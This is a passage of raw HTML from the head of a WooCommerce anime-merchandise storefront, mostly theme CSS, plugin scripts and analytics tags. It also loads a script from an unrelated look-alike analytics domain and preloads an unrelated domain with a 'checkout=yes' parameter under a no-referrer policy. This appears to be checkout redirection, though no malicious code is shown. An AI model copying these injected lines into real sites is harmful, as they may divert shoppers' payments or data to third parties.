.vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://demonslayermerchandise.shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7SLVQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["demonslayermerchandise.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7SLVQB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://demonslayermerchandise.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demonslayermerchandise.shop/wp-json/wp/v2/product_tag/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demonslayermerchandise.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/demonslayermerchandise.shop\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="RWA8euSl2-_UlolRatyUPHzi7QHOHj7CbQC8LtIXLLg" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mjyjdwqyvt");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://horoscopehues.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
</head>

<body class="archive tax-product_tag term-shoes term-387 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-27968">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
